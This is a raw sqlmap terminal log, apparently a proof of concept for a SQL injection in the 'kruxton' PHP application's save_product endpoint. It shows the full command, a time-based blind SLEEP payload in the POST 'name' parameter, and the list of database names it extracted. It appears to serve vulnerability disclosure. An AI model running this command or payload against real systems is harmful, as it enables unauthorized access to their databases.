 ┌──(root㉿DESKTOP-TV7JTKG)-[~]
└─# sqlmap -u http://172.31.171.96/kruxton/ajax.php?action=save_product --data "name=1"  -pname --batch --dbs
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.6.11#stable}
|_ -| . [)]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
 this program
[*] starting @ 17:04:11 /2023-03-11/
[17:04:11] [INFO] resuming back-end DBMS 'mysql'
[17:04:11] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=cqt2hq4ekiq...9ira5pl1pm'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=1' AND (SELECT 8514 FROM (SELECT(SLEEP(5)))DyjF) AND 'tIBb'='tIBb
---
[17:04:11] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.4.3, PHP
back-end DBMS: MySQL >= 5.0.12
[17:04:11] [INFO] fetching database names
[17:04:11] [INFO] fetching number of databases
[17:04:11] [INFO] resumed: 10
[17:04:11] [INFO] resumed: information_schema
[17:04:11] [INFO] resumed: dayrui
[17:04:11] [INFO] resumed: kruxton
[17:04:11] [INFO] resumed: moodle
[17:04:11] [INFO] resumed: mysql
[17:04:11] [INFO] resumed: performance_schema
[17:04:11] [INFO] resumed: rageframe
[17:04:11] [INFO] resumed: sts_db
[17:04:11] [INFO] resumed: sys
[17:04:11] [INFO] resumed: test
available databases [10]:
[*] dayrui
[*] information_schema
[*] kruxton
[*] moodle
[*] mysql
[*] performance_schema
[*] rageframe
[*] sts_db
[*] sys
[*] test
[17:04:11] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.31.171.96'
[*] ending @ 17:04:11 /2023-03-11/